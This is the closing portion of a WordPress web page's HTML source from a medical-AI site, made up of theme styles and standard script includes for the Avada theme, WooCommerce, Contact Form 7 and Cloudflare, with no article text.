!important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ai-med.io/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://ai-med.io/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ai-med.io/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.7' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/ai-med.io\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.3" id="jquery-effects-shake-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.2" id="sourcebuster-js-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/ai-med.io\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.2" id="wc-order-attribution-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada-Child-Theme/script_1.js?ver=6.6" id="child-script-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/cssua.js?ver=2.1.28" id="cssua-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-animations-js-extra">
/* <![CDATA[ */
var fusionAnimationsVars = {"status_css_animations":"desktop"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-animations.js?ver=3.11.9" id="fusion-animations-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-tabs-widget.js?ver=3.11.9" id="awb-tabs-widget-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-vertical-menu-widget.js?ver=3.11.9" id="awb-vertical-menu-widget-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/modernizr.js?ver=3.3.1" id="modernizr-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-js-extra">
/* <![CDATA[ */
var fusionJSVars = {"visibility_small":"640","visibility_medium":"1024"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion.js?ver=3.11.9" id="fusion-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/isotope.js?ver=3.0.4" id="isotope-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/packery.js?ver=2.0.0" id="packery-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/swiper.js?ver=11.1.0" id="swiper-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.transition.js?ver=3.3.6" id="bootstrap-transition-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/bootstrap.tooltip.js?ver=3.3.5" id="bootstrap-tooltip-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.requestAnimationFrame.js?ver=1" id="jquery-request-animation-frame-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.easing.js?ver=1.3" id="jquery-easing-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fitvids.js?ver=1.1" id="jquery-fitvids-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.flexslider.js?ver=2.7.2" id="jquery-flexslider-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="jquery-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVideoVars = {"lightbox_video_width":"1280","lightbox_video_height":"720"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.ilightbox.js?ver=2.2.3" id="jquery-lightbox-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.infinitescroll.js?ver=2.1" id="jquery-infinite-scroll-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.mousewheel.js?ver=3.0.6" id="jquery-mousewheel-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=6.5.2" id="jquery-placeholder-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.fade.js?ver=1" id="jquery-fade-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/imagesLoaded.js?ver=3.1.8" id="images-loaded-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-equal-heights-js-extra">
/* <![CDATA[ */
var fusionEqualHeightVars = {"content_break_point":"1000"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-equal-heights.js?ver=1" id="fusion-equal-heights-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-parallax.js?ver=1" id="fusion-parallax-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-video-general-js-extra">
/* <![CDATA[ */
var fusionVideoGeneralVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-general.js?ver=1" id="fusion-video-general-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-video-bg-js-extra">
/* <![CDATA[ */
var fusionVideoBgVars = {"status_vimeo":"1","status_yt":"1"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-video-bg.js?ver=1" id="fusion-video-bg-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-lightbox-js-extra">
/* <![CDATA[ */
var fusionLightboxVars = {"status_lightbox":"1","lightbox_gallery":"1","lightbox_skin":"metro-white","lightbox_title":"1","lightbox_arrows":"1","lightbox_slideshow_speed":"5000","lightbox_autoplay":"","lightbox_opacity":"0.90","lightbox_desc":"1","lightbox_social":"1","lightbox_social_links":{"facebook":{"source":"https:\/\/www.facebook.com\/sharer.php?u={URL}","text":"Share on Facebook"},"twitter":{"source":"https:\/\/twitter.com\/share?url={URL}","text":"Share on X"},"reddit":{"source":"https:\/\/reddit.com\/submit?url={URL}","text":"Share on Reddit"},"linkedin":{"source":"https:\/\/www.linkedin.com\/shareArticle?mini=true&url={URL}","text":"Share on LinkedIn"},"whatsapp":{"source":"https:\/\/api.whatsapp.com\/send?text={URL}","text":"Share on WhatsApp"},"tumblr":{"source":"https:\/\/www.tumblr.com\/share\/link?url={URL}","text":"Share on Tumblr"},"pinterest":{"source":"https:\/\/pinterest.com\/pin\/create\/button\/?url={URL}","text":"Share on Pinterest"},"vk":{"source":"https:\/\/vk.com\/share.php?url={URL}","text":"Share on Vk"},"mail":{"source":"mailto:?body={URL}","text":"Share by Email"}},"lightbox_deeplinking":"1","lightbox_path":"vertical","lightbox_post_images":"1","lightbox_animation_speed":"normal","l10n":{"close":"Press Esc to close","enterFullscreen":"Enter Fullscreen (Shift+Enter)","exitFullscreen":"Exit Fullscreen (Shift+Enter)","slideShow":"Slideshow","next":"Next","previous":"Previous"}};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-lightbox.js?ver=1" id="fusion-lightbox-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-flexslider-js-extra">
/* <![CDATA[ */
var fusionFlexSliderVars = {"status_vimeo":"1","slideshow_autoplay":"1","slideshow_speed":"7000","pagination_video_slide":"","status_yt":"1","flex_smoothHeight":"false"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-flexslider.js?ver=1" id="fusion-flexslider-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-tooltip.js?ver=1" id="fusion-tooltip-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-sharing-box.js?ver=1" id="fusion-sharing-box-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/jquery.sticky-kit.js?ver=1.1.2" id="jquery-sticky-kit-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/fusion-youtube.js?ver=2.2.1" id="fusion-youtube-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/vimeoPlayer.js?ver=2.2.1" id="vimeo-player-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/library/lazysizes.js?ver=6.6" id="lazysizes-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-woo-variations.js?ver=7.11.9" id="avada-woo-product-variations-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-general-footer.js?ver=7.11.9" id="avada-general-footer-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-quantity.js?ver=7.11.9" id="avada-quantity-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-crossfade-images.js?ver=7.11.9" id="avada-crossfade-images-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-select.js?ver=7.11.9" id="avada-select-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-contact-form-7.js?ver=7.11.9" id="avada-contact-form-7-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-events.js?ver=7.11.9" id="avada-events-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="avada-live-search-js-extra">
/* <![CDATA[ */
var avadaLiveSearchVars = {"live_search":"1","ajaxurl":"https:\/\/ai-med.io\/wp-admin\/admin-ajax.php","no_search_results":"No search results match your query. Please try again","min_char_count":"4","per_page":"100","show_feat_img":"1","display_post_type":"1"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-live-search.js?ver=7.11.9" id="avada-live-search-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-blog-js-extra">
/* <![CDATA[ */
var fusionBlogVars = {"infinite_blog_text":"<em>Loading the next set of posts...<\/em>","infinite_finished_msg":"<em>All items displayed.<\/em>","slideshow_autoplay":"1","lightbox_behavior":"all","blog_pagination_type":"pagination"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-blog.js?ver=6.6" id="fusion-blog-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-alert.js?ver=6.6" id="fusion-alert-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/awb-off-canvas.js?ver=3.11.9" id="awb-off-canvas-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/library/jquery.textillate.js?ver=3.11.9" id="jquery-title-textillate-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-title.js?ver=6.6" id="fusion-title-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/awb-background-slider.js?ver=6.6" id="awb-background-slider-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-container-js-extra">
/* <![CDATA[ */
var fusionContainerVars = {"content_break_point":"1000","container_hundred_percent_height_mobile":"0","is_sticky_header_transparent":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-container.js?ver=3.11.9" id="fusion-container-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="awb-widget-areas-js-extra">
/* <![CDATA[ */
var avadaSidebarsVars = {"header_position":"top","header_layout":"v1","header_sticky":"1","header_sticky_type2_layout":"menu_only","side_header_break_point":"800","header_sticky_tablet":"","sticky_header_shrinkage":"","nav_height":"80","sidebar_break_point":"800"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/awb-widget-areas.js?ver=3.11.9" id="awb-widget-areas-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="avada-drop-down-js-extra">
/* <![CDATA[ */
var avadaSelectVars = {"avada_drop_down":"1"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-drop-down.js?ver=7.11.9" id="avada-drop-down-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="avada-to-top-js-extra">
/* <![CDATA[ */
var avadaToTopVars = {"status_totop":"desktop","totop_position":"right","totop_scroll_down_only":"0"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-to-top.js?ver=7.11.9" id="avada-to-top-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="avada-header-js-extra">
/* <![CDATA[ */
var avadaHeaderVars = {"header_position":"top","header_sticky":"1","header_sticky_type2_layout":"menu_only","header_sticky_shadow":"1","side_header_break_point":"800","header_sticky_mobile":"","header_sticky_tablet":"","mobile_menu_design":"modern","sticky_header_shrinkage":"","nav_height":"80","nav_highlight_border":"0","nav_highlight_style":"background","logo_margin_top":"0px","logo_margin_bottom":"-50px","layout_mode":"wide","header_padding_top":"0px","header_padding_bottom":"0px","scroll_offset":"full"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-header.js?ver=7.11.9" id="avada-header-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="avada-menu-js-extra">
/* <![CDATA[ */
var avadaMenuVars = {"site_layout":"wide","header_position":"top","logo_alignment":"left","header_sticky":"1","header_sticky_mobile":"","header_sticky_tablet":"","side_header_break_point":"800","megamenu_base_width":"viewport_width","mobile_menu_design":"modern","dropdown_goto":"Go to...","mobile_nav_cart":"Shopping Cart","mobile_submenu_open":"Open submenu of %s","mobile_submenu_close":"Close submenu of %s","submenu_slideout":""};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-menu.js?ver=7.11.9" id="avada-menu-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/library/bootstrap.scrollspy.js?ver=7.11.9" id="bootstrap-scrollspy-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-scrollspy.js?ver=7.11.9" id="avada-scrollspy-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-woo-products.js?ver=7.11.9" id="avada-woo-products-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="avada-woocommerce-js-extra">
/* <![CDATA[ */
var avadaWooCommerceVars = {"order_actions":"Details","title_style_type":"none","woocommerce_shop_page_columns":"4","woocommerce_checkout_error":"Not all fields have been filled in correctly.","related_products_heading_size":"2","ajaxurl":"https:\/\/ai-med.io\/wp-admin\/admin-ajax.php","shop_page_bg_color":"#ffffff","shop_page_bg_color_lightness":"100","post_title_font_size":"26"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-woocommerce.js?ver=7.11.9" id="avada-woocommerce-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/assets/min/js/general/avada-woo-product-images.js?ver=7.11.9" id="avada-woo-product-images-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-responsive-typography-js-extra">
/* <![CDATA[ */
var fusionTypographyVars = {"site_width":"1280px","typography_sensitivity":"0.00","typography_factor":"1.50","elements":"h1, h2, h3, h4, h5, h6"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-responsive-typography.js?ver=3.11.9" id="fusion-responsive-typography-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-scroll-to-anchor-js-extra">
/* <![CDATA[ */
var fusionScrollToAnchorVars = {"content_break_point":"1000","container_hundred_percent_height_mobile":"0","hundred_percent_scroll_sensitivity":"450"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-scroll-to-anchor.js?ver=3.11.9" id="fusion-scroll-to-anchor-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/themes/Avada/includes/lib/assets/min/js/general/fusion-general-global.js?ver=3.11.9" id="fusion-general-global-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" id="fusion-video-js-extra">
/* <![CDATA[ */
var fusionVideoVars = {"status_vimeo":"1"};
/* ]]> */
</script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-video.js?ver=3.11.9" id="fusion-video-js"></script>
<script type="abc9044927c08cae74a443f3-text/javascript" src="https://ai-med.io/wp-content/plugins/fusion-builder/assets/js/min/general/fusion-column.js?ver=3.11.9" id="fusion-column-js"></script>
				<script type="abc9044927c08cae74a443f3-text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://ai-med.io/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
				<script type="abc9044927c08cae74a443f3-text/javascript">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>		</div>

			<section class="to-top-container to-top-right" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>
		</a>
	</section>
		<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="abc9044927c08cae74a443f3-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8d5c3736bb7144189caabe8f17d982de","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
